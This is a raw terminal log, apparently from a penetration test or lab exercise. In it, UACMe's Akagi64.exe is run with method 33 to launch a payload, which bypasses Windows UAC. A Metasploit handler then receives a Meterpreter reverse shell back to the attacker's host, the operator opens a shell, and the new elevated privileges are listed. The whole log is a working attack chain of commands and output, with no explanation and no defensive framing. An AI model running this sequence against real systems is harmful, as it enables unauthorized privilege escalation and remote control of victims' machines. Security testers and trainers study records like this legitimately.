 C:\Users\DOMAIN~2\AppData\Local\Temp>.\Akagi64.exe 33 "C:\Users\Public\Disk.exe"
.\Akagi64.exe 33 "C:\Users\Public\Disk.exe"
C:\Users\DOMAIN~2\AppData\Local\Temp>[*] Sending stage (203846 bytes) to 10.5.20.14
[*] Meterpreter session 3 opened (10.5.30.50:1234 → 10.5.20.14:51353) at 2025-04-13 12:08:36 -0400
C:\Users\DOMAIN~2\AppData\Local\Temp>exit
exit
meterpreter > bg
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > shell
Process 14012 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22621.525]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Disabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled